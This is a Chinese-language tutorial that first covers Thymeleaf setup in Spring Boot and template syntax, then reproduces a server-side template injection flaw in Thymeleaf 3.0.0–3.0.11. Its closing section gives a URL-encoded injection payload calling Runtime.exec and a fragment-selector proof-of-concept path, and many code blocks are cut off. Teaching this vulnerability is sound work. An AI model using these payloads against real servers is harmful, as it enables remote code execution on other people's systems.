Thymeleaf SSTI 模版注入
前言
Thymeleaf 是一个服务器端 Java 模板引擎,能够处理 HTML、XML、CSS、JAVASCRIPT 等模板文件。Thymeleaf 模板可以直接当作静态原型来使用,它主要目标是为开发者的开发工作流程带来优雅的自然模板,也是 Java 服务器端 HTML5 开发的理想选择。在 Thymeleaf 3.0.0 - 3.0.11 之间的特定场景下存在模版注入3.0.12 版本也存在 bypass 执行命令的方法。
SpringBoot 引入 Thymeleaf
导入依赖
1 | <dependency> |
配置
在 /src/main/resources/目录下创建 templates目录用于存放模版文件,接着在 application.properties文件中添加或修改如下配置:
1 | # 开启模板缓存(默认值: true ) |
创建模版文件和控制器
在 templates 目录下创建 index.html文件,内容如下:
1 |
|

在 java 目录下创建 IndexController控制器,代码如下:
1 | package com.qwesec.controller; |
启动访问
访问:http://localhost:8080/index/index

基本语法
简单表达式
${…}
1 |
|
通过变量表达式${}取出上下文环境中的message变量:
1 | <!-- Welcome to BeiJing! --> |
它相当于:
1 | ctx.getVariable("message"); |
*{…}
变量表达式${}是面向整个上下文的,而选择变量表达式*{}的上下文是父标签(th:object)所选择的对象:
1 | <div th:object="${session.user}"> |
它相当于:
1 | <div> |
如果对象没有被选择,那么,*{}和${}表达式所达到的效果是完全相同的:
1 | <p th:text="*{session.user.name}"></p> |
@{…}
链接表达式@{}是专门用来处理 URL 链接地址的。
绝对地址示例:
1 | <!-- https://fanlychie.github.io --> |
页面相对地址示例:
1 | <!-- commons/base.html --> |
上下文相对地址(相对于当前的服务)示例:
1 | <!-- /css/mian.css --> |
服务器相对地址(相对于部署在同一个服务器中的不同服务)示例:
条件运算
三元运算符:(if) ? (then) : (else)
1 | <p th:text="${user.online ? '在线' : '离线'}"></p> |
二元运算符:(value) ?: (defaultValue)。
其中,value非空(null)即真,条件为真时输出value,否则输出defaultValue。假设token = null,user.email = fanlychie@gmail.com
1 | <!-- 你还没有登录,请先登录 --> |
使用文本
首先介绍两个最基础的th:*属th:text和th:utext,它们都是用于处理文本消息内容。
th:text
在标签体中展示表达式评估结果的文本内容:
1 | <p th:text="${message}"></p> |
使用外部化的文本内容:
1 | <p th:text="${message}">Welcome to BeiJing!</p> |
当它作为静态文件直接运行时,浏览器会自动忽略它不能识别的th:text属性,而显示<p>标签体的文本内容Welcome to BeiJing!
当它作为模板文件运行在服务器端时,th:text属性的具体值将会替换<p>标签体的文本内容。
th:utext
属性th:utext与th:text的区别在于:
th:text默认会对含有 HTML 标签的内容进行字符转义;th:utext(Unescaped Text)则不会对含有 HTML 标签的内容进行字符转义;
假设:message = "<b>Welcome to BeiJing!</b>"。
使用th:text属性:
1 | <p th:text="${message}"></p> |
th:text效果:Welcome to BeiJing!
使用th:utext属性:
1 | <p th:utext="${message}"></p> |
th:utext效果:Welcome to BeiJing!
遍历
遍历(迭代)的语法th:each="自定义的元素变量名称 : ${集合变量名称}":
1 | <div> |
属性th:each提供了一个用于跟踪迭代的状态变量,它包含以下几个属性:
| index | int | 当前迭代的索引,从 0 开始 |
|---|---|---|
| count | int | 当前迭代的计数,从 1 开始 |
| size | int | 集合中元素的总个数 |
| current | int | 当前的元素对象 |
| even | boolean | 当前迭代的计数是否是偶数 |
| odd | boolean | 当前迭代的计数是否是奇数 |
| first | boolean | 当前元素是否是集合的第一个元素 |
| last | boolean | 当前元素是否是集合的最后一个元素 |
状态变量的使用语法:th:each="自定义的元素变量名称, 自定义的状态变量名称 : ${集合变量名称}"
1 | <div> |
不管什么时候,Thymeleaf 始终会为每个th:each创建一个状态变量,默认的状态变量名称就是自定义的元素变量名称后面加Stat字符串组成:
1 | <div> |
条件判断
条件判断语句有三种,分别是:th:if、th:unless、th:swith。
th:if
当表达式的评估结果为真时则显示内容,否则不显示:
1 | <a th:href="@{/user/order(uid=${user.id})}" th:if="${user != null}">我的订单</a> |
th:unless
th:unless与th:if判断恰好相反,当表达式的评估结果为假时则显示内容,否则不显示:
1 | <a th:href="@{/user/order(uid=${user.id})}" th:unless="${user == null}">我的订单</a> |
th:switch
多路选择语句,它需要搭配th:case来使用:
1 | <div th:switch="${user.role}"> |
注释
下面介绍常见的两种注释:
标准注释
语法:<!-- ... --->,注释的代码块会在文件源代码中显示出来。
1 | <!-- <span>${message}</span> ---> |
解析器注释
语法:<!--/* ... */-->,注释的代码块会在引擎解析的时候抹去。
1 | <!--/* <span>${message}</span> */--> |
更多
更多教程请参考:https://fanlychie.github.io/post/thymeleaf.html
漏洞复现

漏洞 POC 的通用范围在 **Thymeleaf 3.0.0 - 3.0.11 **之间,但在 3.0.12 版本也存在 bypass 执行命令的方法,请移步到 Bypass 章节。 如果依赖引入的是 spring-boot-starter-thymeleaf则需要具体看该 starter 封装的 Thymeleaf 版本呢,例如该 starter 封装的就是 3.0.11 存在漏洞的版本。
选择模版参数可控
模版文件参数可控,造成漏洞
1 |
|
POC:


1 | __$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()%7d__::.x |
选择片段参数可控
在 Thymeleaf 3.0 版本支持片段选择器。如果片段参数可控,则造成 RCE 漏洞。
1 |
|
POC:
1 | POC1: /fragment?section=main |

URL 作为视图
1 |
|
